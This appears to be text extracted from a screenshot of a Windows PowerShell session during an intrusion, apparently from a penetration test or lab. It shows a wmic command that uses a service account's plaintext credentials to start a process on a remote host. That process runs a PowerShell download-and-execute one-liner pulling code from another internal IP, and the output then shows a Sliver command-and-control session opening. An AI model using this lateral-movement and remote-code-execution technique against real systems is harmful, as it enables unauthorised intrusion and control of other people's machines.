 PS C:\Windows\system32> wmic /node:172.16.1.13 /user:svc_sql /password:jkhnrjk123! process call create "powershell iex(new
-object net.webclient).downloadstring('http://192.168.0.44/run')"
wmic /node:172.16.1.13 /user:svc_sql /password:jkhnrjk123! process call create "powershell iex(new-object net.webclient).d
ownloadstring('http://192.168.0.44/run')"
Executing (Win32_Process)→Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 3880;
        ReturnValue = 0;
};
[*] Session 1f6da01e LINEAR_CONTENT - 192.168.0.100:6425 (srv02) - windows/amd64 - Tue, 22 Nov 2022 15:31:16 EST
sliver (LINEAR_CONTENT) >